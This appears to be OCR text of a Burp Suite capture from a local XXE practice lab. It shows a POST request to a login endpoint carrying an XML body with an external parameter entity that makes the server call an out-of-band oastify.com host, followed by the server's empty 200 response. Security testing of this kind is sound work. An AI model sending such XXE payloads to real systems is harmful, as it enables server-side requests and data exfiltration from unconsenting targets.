 Pretty Raw Hex \n
POST /xxe/doLogin.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/113.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 123
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/xxe/
Cookie: security_level=0
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY % d SYSTEM
"http://3nrivqeathjejd5mau53iamdk4qveq2f.oastify.com">
%d;
]>
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 22 May 2023 05:54:09 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9